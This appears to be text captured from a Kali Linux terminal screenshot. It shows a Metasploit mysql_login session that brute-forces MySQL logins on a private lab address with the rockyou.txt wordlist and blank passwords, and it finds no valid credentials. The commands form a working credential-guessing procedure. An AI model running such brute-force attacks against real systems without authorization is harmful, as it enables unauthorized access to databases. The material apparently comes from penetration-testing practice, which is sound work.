 1 2 3 4 9:19
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.31.128
RHOSTS => 192.168.31.128
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > set verbose no
verbose => false
msf6 auxiliary(scanner/mysql/mysql_login) > run
[*] 192.168.31.128:3306 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.31.128:3306 - Bruteforce completed, 0 credentials were successful.
[*] 192.168.31.128:3306 - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >